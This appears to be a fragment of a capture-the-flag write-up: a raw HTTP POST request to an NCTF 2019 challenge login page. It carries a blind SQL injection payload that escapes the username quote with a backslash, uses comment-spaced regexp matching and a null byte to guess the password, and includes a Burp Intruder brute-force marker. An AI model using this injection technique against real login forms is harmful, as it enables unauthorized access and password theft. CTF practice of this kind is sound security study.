 POST /index.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40005
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: http://nctf2019.x1ct34m.com:40005
Connection: close
Referer: http://nctf2019.x1ct34m.com:40005/index.php
Upgrade-Insecure-Requests: 1
username=\&passwd=||passwd/**/regexp/**/"^you_will_never_know7788990§0§";%00
ChaMd5安全团队